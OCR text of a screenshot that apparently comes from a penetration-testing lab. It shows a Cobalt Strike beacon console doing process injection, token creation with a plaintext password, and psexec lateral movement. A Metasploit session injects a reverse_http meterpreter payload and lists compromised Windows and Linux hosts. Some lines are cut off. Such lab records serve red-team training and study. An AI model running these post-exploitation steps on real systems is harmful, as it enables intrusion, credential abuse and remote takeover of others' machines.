 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.93.10 192.168.93.10 10inject Administrator * WIN-8GA56TNV3MV Explorer.EXE 2836 x64 812ms
192.168.93.10 192.168.93.10 100 Administrator * WIN-8GA56TNV3MV notepad.exe 3844 x86 933ms
192.168.93.20 192.168.93.20 20inject Administrator * WIN2008 Explorer.EXE 2560 x64 12s
192.168.93.20 192.168.93.20 10 administrator * WIN2008 notepad.exe 3384 x86 613ms
192.168.93.30 192.168.93.30 30 SYSTEM * WIN7 rundll32.exe 1820 x86 427ms
Processes 192.168.93.20@3384 X X
Listeners X
credman :
[+] host called home, sent: 12 bytes
beacon> inject 2560 x64 20inject
[*] Tasked beacon to inject windows/beaco
[+] host called home, sent: 262672 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token win7\Administrator 123
[*] Tasked beacon to create a token for w
beacon> jump psexec WIN7 30
[*] Tasked beacon to run windows/beacon_b
[+] host called home, sent: 287600 bytes
[+] Impersonated TEST\administrator
[+] received output:
Started service e30d767 on WIN7
[WIN2008] administrator */3384 last: 613ms
beacon>
192.168.100.34 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
192.168.100.34 x 192.168.100.34 (1) 192.168.100.53
67 (192.168.93.20)
5 meterpreter x64/windows TEST\Administrator @ WIN-8GA56TNV3MV 192.168.93.100:39980 -> 192.168.93.10:44
44 (192.168.93.10)
msf6 exploit(windows/local/payload_inject) > set lport 7777
lport => 7777
msf6 exploit(windows/local/payload_inject) > set session 5
session => 5
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WIN-8GA56TNV3MV
[*] Spawned Notepad process 3844
[*] Injecting payload into 3844
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3844
msf6 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/linux firefart @ localhost.localdomain (uid=0, 192.168.100.34:8886 -> 192.168.100.53:33
gid=0, euid=0, egid=0) @ localhost.l... 181 (192.168.100.53)
4 meterpreter x64/windows TEST\administrator @ WIN2008 192.168.93.100:60573 -> 192.168.93.20:45
67 (192.168.93.20)
5 meterpreter x64/windows TEST\Administrator @ WIN-8GA56TNV3MV 192.168.93.100:39980 -> 192.168.93.10:44
44 (192.168.93.10)
msf6 exploit(windows/local/payload_inject) >
就绪 ssh2: AES-256-CTR 29, 46 29 行, 121 列 VT100 大写 数字